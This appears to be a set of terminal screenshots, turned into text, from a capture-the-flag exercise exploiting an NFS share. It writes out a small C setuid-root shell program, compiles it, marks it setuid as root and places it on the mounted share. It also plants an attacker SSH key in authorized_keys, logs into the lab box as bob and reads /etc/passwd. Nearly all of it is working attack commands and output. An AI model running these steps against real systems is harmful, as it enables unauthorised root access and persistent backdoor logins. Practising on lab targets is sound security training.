 0 4 5 10 5%|31°C| 47%| 98%| 0%|Mon 18 12:29|
~/wip/CTF_NFS$ cat cuck.c
int main() {
        setuid(0);
        execlp("/bin/sh", "/bin/sh", 0);
        return 0;
}
~/wip/CTF_NFS$ gcc -m32 cuck.c -o cuck
cuck.c: In function 'main':
cuck.c:2:2: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
  setuid(0);
  ^~~~~~
cuck.c:3:2: warning: implicit declaration of function 'execlp' [-Wimplicit-function-declaration]
  execlp("/bin/sh", "/bin/sh", 0);
  ^~~~~~
cuck.c:3:2: warning: incompatible implicit declaration of built-in function 'execlp'
~/wip/CTF_NFS$ sudo chown 0:0 cuck
~/wip/CTF_NFS$ sudo chmod +s cuck
~/wip/CTF_NFS$ sudo mv cuck /mnt/
~/wip/CTF_NFS$ _
~$ ssh bob@192.168.122.104

Secure login powered by Dropbear SSH server on Core.
bob@192.168.122.104's password:

~$ ssh bob@192.168.122.104 -i /tmp/key

Secure login powered by Dropbear SSH server on Core.
   ( '>')
  /) TC (\   Core is distributed with ABSOLUTELY NO WARRANTY.
 (/-_--_-\)           www.tinycorelinux.net

bob@box:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
bob:x:2020:2020:Linux User,,,:/home/bob:/bin/sh
bob@box:~$
~$ cd /tmp/
/tmp$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/a/.ssh/id_rsa): ./key
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./key.
Your public key has been saved in ./key.pub.
The key fingerprint is:
SHA256:07TUjVFz6E8C1BdO+2ikHjYodml+PeuVTE4QWr2fOQE a@savalasegfault
The key's randomart image is:
+---[RSA 2048]----+
|           .o=++o|
|           .+E*+o|
|          o.o+++.|
|         + + o++o|
|        S B = o**|
|       . * o ==++|
|          . o o+o|
|           .   + |
|             .o  |
+----[SHA256]-----+
/tmp$ cd /mnt/
/mnt$ la
.ash_history  .ashrc  .profile
/mnt$ mkdir .ssh
mkdir: cannot create directory ‘.ssh’: Permission denied
/mnt$ sudo mkdir .ssh
Password:
/mnt$ sudo cp /tmp/key.pub .ssh/authorized_keys
/mnt$ sudo nano .ssh/authorized_keys
/mnt$